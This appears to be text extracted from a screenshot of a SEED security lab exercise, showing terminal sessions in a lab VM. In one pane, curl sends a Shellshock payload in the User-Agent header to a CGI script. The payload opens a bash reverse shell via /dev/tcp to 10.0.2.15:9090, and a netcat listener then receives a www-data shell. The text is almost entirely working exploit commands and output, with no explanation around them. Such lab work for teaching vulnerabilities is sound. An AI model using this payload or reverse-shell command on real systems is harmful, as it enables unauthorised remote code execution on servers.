 ex-vm
[ATC]seed@VM:~/.../task05$ curl http://localhost/cgi-bin
/myprog.cgi -v -A "() { :; }; echo Content_type: text/pl
ain;echo; /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>
&1"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :; }; echo Content_type: text/plain;e
cho; /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 27 Sep 2021 18:59:16 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content_type: text/plain
< Content-Length: 0
<
* Connection #0 to host localhost left intact
[ATC]seed@VM:~/.../task05$
ex-vm
[ATC]seed@VM:~/.../task05$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (
family 2, sport 46894)
bash: cannot set terminal process group (2418): Inapprop
riate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
www-data@VM:/usr/lib/cgi-bin$ hostname -I
hostname -I
10.0.2.15 10.0.3.15
www-data@VM:/usr/lib/cgi-bin$
www-data@VM:/usr/lib/cgi-bin$ exit
exit
exit
[ATC]seed@VM:~/.../task05$